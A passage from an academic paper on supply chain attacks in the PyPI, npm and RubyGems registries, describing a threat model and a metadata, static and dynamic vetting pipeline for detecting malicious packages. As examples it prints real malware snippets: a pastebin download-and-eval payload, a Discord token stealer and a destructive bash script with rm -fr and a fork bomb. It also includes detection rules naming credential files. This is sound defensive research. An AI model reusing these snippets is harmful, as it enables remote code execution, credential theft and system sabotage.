&  & \multirow{4}{*}{\rotatebox{90}{Manage}} & Yank Package & $\RIGHTcircle$ & $\RIGHTcircle$ & $\RIGHTcircle$ \\
&  &  & Deprecate Package & $\Circle$ & $\RIGHTcircle$ & $\RIGHTcircle$ \\ 
%
&  &  & Add Collaborator & $\RIGHTcircle$ & $\RIGHTcircle$ & $\RIGHTcircle$ \\
&  &  & Transfer Ownership & $\RIGHTcircle$ & $\RIGHTcircle$ & $\RIGHTcircle$ \\ 
\cline{2-7}
& \multirow{9}{*}{\rotatebox{90}{For Developers}}
& \multirow{5}{*}{\rotatebox{90}{Select}} & Reputation & $\CIRCLE$ & $\CIRCLE$ & $\CIRCLE$ \\
&  &  & Code Quality & $\Circle$ & $\Circle$ & $\Circle$ \\
&  &  & Security Practice & $\Circle$ & $\Circle$ & $\Circle$ \\ 
&  &  & Known Issue & $\Circle$ & $\Circle$ & $\Circle$ \\
&  &  & Typo Detection & $\Circle$ & $\Circle$ & $\CIRCLE$ \\ 
\cline{3-7}
&  & \multirow{4}{*}{\rotatebox{90}{Install}} & Hook & $\CIRCLE$ & $\RIGHTcircle$ & $\Circle$ \\ 
&  &  & Dependency Locking & $\Circle$ & $\RIGHTcircle$ & $\RIGHTcircle$ \\
&  &  & Native Extension & $\RIGHTcircle$ & $\RIGHTcircle$ & $\RIGHTcircle$ \\
&  &  & Embedded Binary & $\RIGHTcircle$  & $\RIGHTcircle$  & $\RIGHTcircle$ \\
\hline
\multirow{12}{*}{\rotatebox{90}{\textbf{Review$\dagger$}}}
& \multirow{11}{*}{\rotatebox{90}{For PMs and Devs}}
& \multirow{4}{*}{\rotatebox{90}{Metadata}} & Dependency Check & $\Circle$ & $\Circle$ & $\Circle$ \\
&  &  & Update Inspection & $\Circle$ & $\Circle$ & $\Circle$ \\
&  &  & Binary Inspection & $\Circle$ & $\Circle$ & $\Circle$ \\
&  &  & PM Account & $\Circle$ & $\Circle$ & $\Circle$ \\
\cline{3-7} 
& & \multirow{3}{*}{\rotatebox{90}{Static}} & Stylistic Lint & $\Circle$ & $\Circle$ & $\Circle$ \\
&  &  & Logical Lint & $\Circle$ & $\Circle$ & $\Circle$ \\
&  &  & Suspicious Logic & $\Circle$ & $\Circle$ & $\Circle$ \\ 
\cline{3-7}
& & \multirow{4}{*}{\rotatebox{90}{Dynamic}} & Install & $\Circle$ & $\Circle$ & $\Circle$ \\
&  &  & Embedded Binary & $\Circle$ & $\Circle$ & $\Circle$ \\
&  &  & Import & $\Circle$ & $\Circle$ & $\Circle$ \\
&  &  & Functional & $\Circle$ & $\Circle$ & $\Circle$ \\ 
\hline
\multirow{7}{*}{\rotatebox{90}{\textbf{Remediation}}}
& \multirow{7}{*}{\rotatebox{90}{PMs, Devs, Users}}
 & \multirow{3}{*}{\rotatebox{90}{Remove}} & Package & $\CIRCLE$ & $\CIRCLE$ & $\CIRCLE$ \\
&  &  & Publisher & $\CIRCLE$ & $\CIRCLE$ & $\CIRCLE$ \\
&  &  & Installed Package & $\Circle$ & $\Circle$ & $\Circle$ \\
\cline{3-7}
&  & \multirow{4}{*}{\rotatebox{90}{Notify}} & PM & $\Circle$ & $\Circle$ & $\Circle$ \\
&  &  & Dependent PM & $\Circle$ & $\Circle$ & $\Circle$ \\
&  &  & Dev & $\Circle$ & $\Circle$ & $\Circle$ \\
&  &  & Advisory DB & $\Circle$ & $\CIRCLE$ & $\CIRCLE$ \\
\hline
\end{tabular}
\begin{tablenotes}
\centering
\item unsupported - $\Circle$, optional - $\RIGHTcircle$, enforced - $\CIRCLE$
\item $\dagger$ The review features are unavailable in these registries and are compiled by the authors based on existing malware detection literature.
\end{tablenotes}
\end{table}

Registries are the core component of package manager ecosystems and provide features such as package hosting and account protection.
We list the features of PyPI, Npm and RubyGems in \autoref{tab:framework-compare}, organized into three categories, namely functional, review and remediation.

\PP{Functional Features}
As shown in \autoref{fig:ecosystem-threat-model},
PMs, as suppliers, access accounts and publish and manage their packages on registries,
and Devs, as consumers, select and install packages from registries as dependencies.
Each registry has different ways of installation on Devs' system and code shipping capabilities for PMs.
\textit{\textbf{Access}} refers to how registries authenticate PMs to publish a package.
We look at account security-related features such as public-key authentication and multi-factor authentication (MFA).
\textit{\textbf{Publish}} refers to how packages are packaged and released to registries.
We look at release approaches such as upload by PMs and reference through package development repository. We also look at packaging features such as signing and naming rules such as typo guard.
\textit{\textbf{Manage}} refers to how packages are managed and what controls are allowed on packages. 
Controls can include removing the package by version, deprecating the package, or adding authorized collaborators.
\textit{\textbf{Select}} refers to rating or reputation score that helps Devs select which packages to trust and add as dependencies.
We look at criteria related to the rating and reputation of repositories and authors.
\textit{\textbf{Install}} refers to how packages are installed by Devs.
We look at features such as install hooks which can run additional code, dependency locking which can specify secure dependencies, and if the package can contain proprietary code.

\PP{Review Features}
We define review features that registries can implement to proactively secure user access and detect vulnerable and malicious packages.
Unfortunately, none of them are currently supported.
\textit{\textbf{Metadata}} refers to metadata analysis of a given package, which includes dependency analysis, author information, update history, and additional packaged components. 
\textit{\textbf{Static}} refers to performing lint for stylistic and logical code analysis. This can include finding vulnerable or malicious code. Also, it includes scanning binary components with anti-virus (AV) solutions.
\textit{\textbf{Dynamic}} refers to analyzing behaviors of a package by dynamically executing it and monitoring suspicious behaviors, such as network connections and suspicious file accesses.

\PP{Remediation Features}
Once RMs have identified abnormal signals that warrant further investigation, a security team investigates the incident case and carries out removal and notification.
\textit{\textbf{Remove}} refers to how proactive RMs are with removing a package based on a report. Basic operations include removing the affected package and disabling the publisher's account, while proactive operations include removing from installed packages.
\textit{\textbf{Notify}} refers to the mechanism in which RMs notify the public of the offending package. This includes how do they notify. For example, RMs can create an issue on the git repo to notify PMs, or alternatively, contact PMs via email. This also includes whom do they notify. For example, RMs can notify public victims such as PMs of the offending package and its dependents. More proactive notifications would seek to notify Devs and publishing advisories to inform other dependents and suggest fixes.

We manually evaluated each feature under the functional section in \autoref{tab:framework-compare}.
For the review and remediation features we contacted registry maintainers directly to report malicious packages that we identified with our pipeline.
Based on our information exchange, we noted their responses such as what they have in place to detect or flag suspicious packages, 
and document them in the review and remediation section of  \autoref{tab:framework-compare}.
Moreover, we collected information from presentations and blogs that disclosed the security practices of registries. 

\subsubsection{Threat Model}
\label{sss:threat-model}
As highlighted in \autoref{fig:ecosystem-threat-model}, we consider supply chain attacks that aim at exploiting upstream stakeholders (i.e. PMs and RMs) in the package manager ecosystem, to amplify their impacts on downstream stakeholders (i.e. Devs and Users).
We investigate existing reports of supply chain attacks and elaborate on their attack vectors and malicious behaviors.

\PP{Attack Vectors}
Several threats subvert the package management supply chain ecosystem.
We define them as follows and annotate them with attack numbers in \autoref{fig:ecosystem-threat-model}.
\textit{\textbf{Registry Exploitation \WC{4}}} refers to exploiting a vulnerability in the registry service that hosts all the packages and modifying or inserting malicious code~\cite{packagist-rce,rubygems-rce}.
\textit{\textbf{Typosquatting \WC{3}}} refers to packages that have misspelled names similar to popular packages in hope that Devs incorrectly specify their package instead of the intended package~\cite{typosquatting,crossenv,active-support}.
This also includes squatting popular names across registries and platforms (also called package masking~\cite{aladdin-oss}),
in the hope that Devs falsely assume their presence on a particular registry~\cite{package-phishing,AndroidAudioRecorder}.
\textit{\textbf{Publish \WC{3}}} refers to directly publishing packages without expectation of typos. This can be used for bot tracking or malware-hosting~\cite{destroyer-of-worlds}.
\textit{\textbf{Account Compromise \WC{3}}} refers to compromising accounts of PMs on the registry portal, allowing the attacker to replace the package with a malicious package or release malicious versions~\cite{eslint-scope,rest-client,strongpassword,bootstrap-sass,getcookies}.
\textit{\textbf{Infrastructure Compromise \WC{2}}} refers to the compromise of development, integration and deployment infrastructure of PMs, allowing the attacker to inject malicious code into packages~\cite{webmin}.
\textit{\textbf{Disgruntled Insider \WC{1}}} refers to authorized PMs that insert malicious code or attempt to sabotage the package development~\cite{purescript}.
\textit{\textbf{Malicious Contributor \WC{1}}} refers to a benign package that receives a bug fix or an improvement that includes additional vulnerable or malicious code~\cite{electron-native-notify}.
\textit{\textbf{Ownership Transfer \WC{1}\WC{3}}} refers to packages that are abandoned and reclaimed or the original owner transfers responsibility to new owners for future development~\cite{aur-malware,event-stream}.
The transfer can happen both at code hosting sites and registries.

\PP{Malicious Behaviors}
In supply chain attacks, we consider victims as downstream stakeholders such as Devs and Users in \autoref{fig:ecosystem-threat-model}.
Devs can be exploited directly to steal their credentials or harm their infrastructure, and indirectly as a channel to reach Users through their applications or services.
Users can be exploited to steal their credentials or harm their devices.
We refer to descriptions of existing malware in advisories~\cite{npm-advisories} and blogs~\cite{snyk-report} and summarize their malicious behaviors as follows.
\textit{\textbf{Stealing}} refers to harvesting sensitive information and sending them back to attackers. Various types of information can be collected or stolen, ranging from less-sensitive machine identifiers which can be used for tracking sensitive information~\cite{fake-pypi} including secret tokens~\cite{eslint-scope}, cryptocurrencies~\cite{electron-native-notify}, passwords and even credit cards which may lead to further compromise or financial loss.
\textit{\textbf{Backdoor}} refers to leaving a code execution backdoor on victim machines. The backdoor can be implemented in various ways. It can be code generation (e.g. eval) of a specific attribute (e.g. cookie)~\cite{bootstrap-sass}, a specific payload~\cite{rest-client}, or a reverse shell that allows any command~\cite{docker-backdoor}.
\textit{\textbf{Sabotage}} refers to the destroying of system or resources. This is less severe in the browser due to isolation, but critical on developer infrastructure and end-user devices. This can be done for profit and fun. The common thing is to destroy the system by removing or encrypting the filesystem and ask for money (ransomware)~\cite{destroyer-of-worlds}.
\textit{\textbf{Cryptojacking}} refers to exploiting the computing power of victim machines for crypto-mining.
The cryptojacking behavior~\cite{colourama} is a rising family of malware that is also seen in browsers~\cite{coinhive} and other platforms~\cite{2048ubuntu,docker-backdoor}.
\textit{\textbf{Virus}} refers to spreading malware by leveraging the fact that a person can be Devs and PMs at the same time to infect packages maintained by him~\cite{npm-duo-malware}.
\textit{\textbf{Malvertising}} refers to exploiting end-users who visit compromised websites or use compromised apps to click ads associated to the attackers' publisher accounts, which drives revenue for them~\cite{mintegral-sdk}.
\textit{\textbf{Proof-of-concept}} refers to packages without real harm, but rather proof-of-concept that aims at demonstrating something malicious can be done~\cite{npm-duo-malware}.

\subsubsection{Security Gaps and Broken Trust}
\label{sss:trust-model}
\begin{table}[h]
\footnotesize
\centering
\caption{Trust model changes for stakeholders in the package manager ecosystem.}
\label{tab:trust-model}
\begin{tabular}{c|ccccc}
SH$\backslash$T & Cs & PMs & RMs & Devs & Users \\
\hline
PMs & $\CIRCLE \rightarrow \RIGHTcircle$ & $\CIRCLE \rightarrow \RIGHTcircle$ & $\CIRCLE$ & & \\
RMs & & $\CIRCLE \rightarrow \RIGHTcircle$ & & $\CIRCLE \rightarrow \RIGHTcircle$ & \\
Devs & & & $\CIRCLE$ & & $\Circle$ \\
Users & & & & $\CIRCLE$ & \\
\hline
\end{tabular}
\begin{tablenotes}
\centering
\item no trust - $\Circle$, majority trust - $\RIGHTcircle$, complete trust - $\CIRCLE$
\item SH: Stakeholder, T: Trustee, Cs: Contributors
\end{tablenotes}
\end{table}

We further analyze the previously enumerated threats under the supply chain model in \autoref{fig:ecosystem-threat-model}.
Registry exploitation is caused by the implementation errors of RMs, but it is hard to launch and rarely seen.
Typosquatting and publish are caused by the implicit trust in PMs by RMs to act benignly.
Account compromise is caused by careless PMs and missing support of MFA and abnormal account detection by RMs.
Infrastructure compromise, disgruntled insider and malicious contributor are caused by insufficient security mechanism of PMs and implicit trust in PMs by RMs to secure their code and infrastructure.
Ownership transfer is caused by the implicit trust in new owners by PMs and RMs to act benignly.

The security gaps require enhancement to the ecosystem and are straightforward to fix.
For example, as shown in \autoref{tab:framework-compare},
RMs can support or enforce features such as 
2FA \textit{access} for account protection,
reference (webhook-based) \textit{publish} for consistency between code hosting service and registries,
and typo detection on the client side for intent verification.
In addition, PMs and RMs can limit the owners who can \textit{manage} package releases, 
especially for popular ones, to minimize risks for the ecosystem.

To better understand the broken trust, we listed the trust model changes for stakeholders in \autoref{tab:trust-model}.
RMs are central authorities in the ecosystem, so PMs and Devs would have to trust RMs to act benignly and responsibly.
But on the contrary, although RMs can still trust the majority of PMs and Devs as a community,
RMs should not trust all of them due to potential attackers.
PMs interact with contributors and other PMs and should also weaken their trust to majority trust or reputation-based trust, due to potential malicious contributors and disgruntled insiders.
Devs and Users, as downstream users in the ecosystem, would have to trust the benign intent of upstream stakeholders, although they may add some security mechanisms for protection.
On the other hand, Devs interact with Users from the Internet and have no trust in them.

\subsection{Empirical Measurement}
\label{ss:methodology-empirical}
Our qualitative analysis shows that the three registries currently have little to no review process for publishing packages and existing supply chain attacks are mainly reported by the community without automation.
Intuitively, we expect more unknown attacks still exist in the wild.
Therefore, we apply well-known program analysis techniques such as metadata, static and dynamic analysis to spot \textit{new} malware within registries.
It's important to note that we are not inventing new program analysis techniques, 
but rather leveraging insights from existing attacks to compile a functional vetting pipeline for analyzing packages and spotting potential attacks.

\begin{figure*}[t]
    \centering
    \begin{minipage}{.68\textwidth}
        \centering
        \includegraphics[width=\linewidth]{}
        \vspace{-2mm}
        \caption{The workflow and internal components of the vetting pipeline.}
        \label{fig:workflow}
    \end{minipage}
    \hfill
    \begin{minipage}{0.28\textwidth}
        \centering
        \includegraphics[width=.8\linewidth]{}
        \vspace{-2mm}
        \caption{Interactions between packages and the underlying system.}
        \label{fig:runtime}
    \end{minipage}
    \vspace{-4mm}
\end{figure*}
We present the workflow and internal components of the vetting pipeline \sys in \autoref{fig:workflow}, which consists of four components: metadata analysis, static analysis, dynamic analysis, and true positive verification.
Packages from registries are processed by the three analysis components to generate intermediate reports which reveal suspicious activities.
We curate a list of heuristics rules from reported attacks for package filtering and labeling, which are iteratively improved when encountering false positives.

\subsubsection{Metadata Analysis}
\label{sss:metadata}
Metadata analysis focuses on collecting auxiliary information (e.g. package name, author, release, downloads, and dependencies) of packages and aggregating them based on different criteria.
All information are directly retrieved from registry APIs.
%
Metadata analysis can flag suspicious packages, as well as identify packages similar to known malware.
For example, the edit distance of package names can help group packages based on their names, allowing pinpointing of typosquatting candidates of popular packages.
The author information can help group packages based on authors, allowing identification of packages from known malicious authors.
Metadata analysis also includes checking types of files shipped within packages, to identify whether embedded binaries or native extensions are present.

\subsubsection{Static Analysis}
\label{sss:static}
The static analysis focuses on analyzing source files of the corresponding interpreted language for each package manager and skips embedded binaries and native extensions.
The analysis consists of three components, manual API labeling, API usage analysis, and dataflow analysis.
To allow efficient processing given a large number of dependencies, we perform modularized analysis using package summaries.

\PP{Manual API Labeling}
%
As highlighted in \autoref{fig:runtime}, we focus on four types of runtime APIs in the static analysis, namely, \emph{network}, \emph{filesystem}, \emph{process}, and \emph{code generation}.
Network APIs allow communication over various protocols such as socket, HTTP, FTP, etc. They have been used to leak sensitive information ~\cite{ssh-decorate}, fetch malicious payload~\cite{rest-client}, etc.
Filesystem APIs allow file operations such as read, write, chmod, etc. They have been used to leak ssh private keys~\cite{ssh-decorate}, infect other packages~\cite{purescript} etc.
Process APIs allow process operations such as process creation, termination and permission change. They have been used to spawn separate malicious processes~\cite{colourama}.
Code generation APIs (CodeGen) allow runtime code generation and loading. This includes the infamous \textit{eval} and others like \textit{vm.runInContext} in Node.js, which have been used to load malicious payload~\cite{rest-client,getcookies}.

For the runtime of each registry, we manually go through their framework APIs and 
check if they belong to any of the above categories. To allow dataflow analysis, we further label them as data sources if they can return sensitive or suspicious data and data sinks if they can perform suspicious operations on inputs.
Note that an API can be both a source and a sink, e.g. \textit{https.post} in Node.js can both retrieve suspicious data and send out sensitive information.
Also, some sink APIs do not have to be used with a source to perform malicious behaviors. For example, \textit{fs.rmdir} in Node.js is a sink and raises a warning if its argument comes from user input. But even without a source, \textit{fs.rmdir} can be used to sabotage user machines by hardcoding the input path to the root folder.
Hence, we need to identify both suspicious APIs and their flows.
\autoref{tab:static-configuration} (in Appendix) shows the manual labeling results in more detail.

\begin{lstlisting}[label=lst:eslint-scope, language=JavaScript, float=t, caption={\cc{eslint-scope}~\cite{eslint-scope} downloads malicious payload via \textit{https.get} and executes via \textit{eval}.}]
try{
    var https=require('https');
    https.get({'hostname':'pastebin.com',path:'/raw/XLeVP82h',headers:{'User-Agent':'Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0',Accept:'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'}},(r)=>{
        r.setEncoding('utf8');
        r.on('data',(c)=>{
            eval(c);
        });
        r.on('error',()=>{});
    }).on('error',()=>{});
}catch(e){}
\end{lstlisting}
\begin{lstlisting}[label=lst:discord.js-user, language=JavaScript, float=t, caption={\cc{discord.js-user}~\cite{discord.js-user} steals discord tokens via its dependency \cc{request}.}]
const request = require('request');
...
login(token = this.token) {
  try {
    request({
      ...
      form: { 'token': token }
    }, (err, res, body) => { if (err) {}; }); } 
  ...
}
\end{lstlisting}
\PP{API Usage Analysis}
We parse source files of packages into Abstract Syntax Trees (AST) using state-of-the-art libraries~\cite{python-ast,js-ast,ruby-ast,php-ast} 
and search for usage of manually labeled APIs in AST.
For APIs in the global namespace (e.g. \textit{eval} for Python), we match them against function calls using their names.
For APIs that are static methods of classes or exported functions of modules (e.g. \textit{vm.runInContext} for Node.js), we identify their usage by tracking aliases of classes or modules and matching their full names.
For APIs that are instance methods of classes, since identifying them in dynamically typed languages is an open problem, we make a trade-off and identify their usage in two ways: method name only and method name with the default instance name.
Although the former can overestimate and the latter can have both false positives and false negatives, we argue that they are still useful in estimating API usage.
For example, by processing the malicious code snippet of \cc{eslint-scope} in \autoref{lst:eslint-scope},
we can identify static method \textit{https.get} which downloads the malicious payload and global function \textit{eval} which executes it.

Besides, packages can have dependencies and invoke suspicious APIs indirectly via functions exported by their dependencies. 
For example, \cc{discord.js-user} shown in \autoref{lst:discord.js-user} steals discord tokens via its dependency \cc{request}.
An intuitive solution for handling indirect API usage is to analyze each package together with their dependencies, but this may lead to the repeated analysis of common packages and possible resource exhaustion given too many dependencies.
Therefore, to increase efficiency and reduce failures,
we perform modularized API usage analysis which analyzes each package only once.
We first build a dependency tree of all packages and analyze API usage for ones without dependencies. We then walk up the dependency tree and combine APIs of packages and their dependencies.
Let $P_{k}$ denote the APIs of package $k$, and $i$ denote the packages that $k$ depends on, we compute 
combined APIs of $k$ as $\bigcup_{i} P_{i} \bigcup P_{k}$.

\PP{Dataflow Analysis}
To perform dataflow analysis, we survey and test open-source tools for each interpreted language and choose PyT~\cite{pyt} for Python, JSPrime~\cite{jsprime} for JavaScript and Brakeman~\cite{brakeman} for Ruby.
We adapt these tools to analyze packages with a customized configuration of sources and sinks, and output identified flows between any source-sink pair.
By using these tools, the pipeline inherits their limitations in terms of accuracy and scalability, which we argue can be improved given better alternatives.
With dataflow analysis, the pipeline can support more expressive heuristics rules for flagging.

Similar to API usage analysis, dataflow analysis needs to handle flows out of or into dependencies.
Inspired by StubDroid~\cite{stubdroid}, which propose to summarize dependencies of Java packages to speedup subsequent dataflow analysis,
we run dataflow analysis on packages to check if their exported functions are indirect sources which return values derived from known sources, or indirect sinks whose arguments propagate into sinks, or propagation nodes which return values derived from arguments.
As we walk up the dependency tree of all packages, we output identified flows, as well as indirect sources, indirect sinks and propagation nodes, which are merged into the customized configuration for subsequent analyses.
%
For example, we can first summarize the \cc{request} to find that its exported function \textit{request} invokes network sinks such as \textit{https.post} and then analyze code in \autoref{lst:discord.js-user} to identify the malicious flow of leaking \textit{token} through the network.

\subsubsection{Dynamic Analysis}
\label{sss:dynamic}
Dynamic analysis focuses on executing packages and tracing system calls made.
In comparison to static analysis, dynamic analysis considers source files, as well as embedded binaries and native extensions, but it does not have visibility into the runtime environment (e.g. cannot track \textit{eval}).
The analysis consists of two parts, package execution within Docker~\cite{docker} containers for sandboxing and dynamic tracing using Sysdig~\cite{sysdig} for efficiency and usability.

\begin{lstlisting}[label=lst:destroyer-of-worlds, language=bash, float=t, caption={\cc{destroyer-of-worlds}~\cite{destroyer-of-worlds} sabotages the operating system by abusing filesystem, memory etc.}]
#!/bin/bash
DIR="$( cd "$( dirname "${BASH_SOURCE[0]}" )" && pwd )"
# Try to delete other files on the system
rm -fr $DIR/../..
# Make a large file (50 GiB)
TEMP_DIR="$(mktemp -d)"
dd if=/dev/zero of=$TEMP_DIR/havoc count=52428800 bs=1024
# Fork bomb
:(){ :|: & };:
# Spin
while true do
  continue
done
\end{lstlisting}
\PP{Package Execution}
Packages can be used in various ways, such as standalone tools or libraries, which should be considered in dynamic analysis.
We, therefore, execute packages in four ways, namely, \emph{install}, \emph{embedded binary}, \emph{import} and \emph{functional}.
For \emph{install}, we run the installation command (e.g. \textit{npm install <name>}) to install packages, which triggers customized installation hooks if any and allows attackers to act at the user's privilege.
For \emph{embedded binary}, we run executables from packages, since attackers can include prebuilt binaries or obfuscated code to obstruct the investigation.
For \emph{import}, we import packages as libraries to triggers initialization logic where attackers can tap into.
For \emph{functional}, we fuzz exported functions and classes of libraries to reveal their behaviors. The current prototype invokes exported functions, initializes classes with null arguments, and recursively invokes callable attributes of modules and objects.
While executing packages, we use Docker~\cite{docker} containers as sandboxes to protect the underlying system from malware like \cc{destroyer-of-worlds} in \autoref{lst:destroyer-of-worlds} which abuses system resources.

\PP{Dynamic Tracing}
To capture interactions with the underlying system for processes, there are three popular tools in Linux-based systems, namely Strace~\cite{strace}, Dtrace~\cite{dtrace} and Sysdig~\cite{sysdig}.
After cross-comparison, we choose Sysdig as the tracing tool due to its high efficiency and good usability.
To fully leverage the computing resources, we analyze multiple packages in parallel, each in a separate Docker container whose name encodes package information such as name, version etc.
Sysdig captures system call traces and correlates them with userspace information such as container names, thus allowing us to differentiate behaviors from different containers and packages.
While prototyping, we track system calls related to IPs, DNS queries, files, and processes and dump them into files to allow further processing.

\subsubsection{True Positive Verification}
\label{sss:labeling}
\begin{table*}[t]
\footnotesize
\centering
\caption{Heuristic rules derived from existing supply chain attacks and other malware studies.}
\label{tab:detection-heuristics}
\begin{tabular}{c|l}
\multicolumn{1}{c|}{Type} & \multicolumn{1}{c}{Description} \\
\hline
\multirow{5}{*}{Metadata}
 & The package name is similar to popular ones in the same registry.  \\
 & The package name is the same as popular packages in other registries, but the authors are different. \\
 & The package depends on or share authors with known malware. \\
 & The package has older versions released around the time as known malware. \\
 & The package contains Windows PE files or Linux ELF files. \\
\hline
\multirow{4}{*}{Static}
 & The package has customized installation logic.  \\
 & The package adds \emph{network}, \emph{process} or \emph{code generation} APIs in recently released versions. \\
 & The package has flows from \emph{filesystem} sources to \emph{network} sinks. \\
 & The package has flows from \emph{network} sources to \emph{code generation} or \emph{process} sinks. \\
\hline
\multirow{4}{*}{Dynamic}
 & The package contacts unexpected IPs or domains, where expected ones are official registries and code hosting services. \\
 & The package reads from sensitive file locations such as \textit{/etc/shadow}, \textit{/home/<user>/.ssh}, \textit{/home/<user>/.aws}.\\
 & The package writes to sensitive file locations such as \textit{/usr/bin}, \textit{/etc/sudoers}, \textit{/home/<user>/.ssh/authorized\_keys}. \\
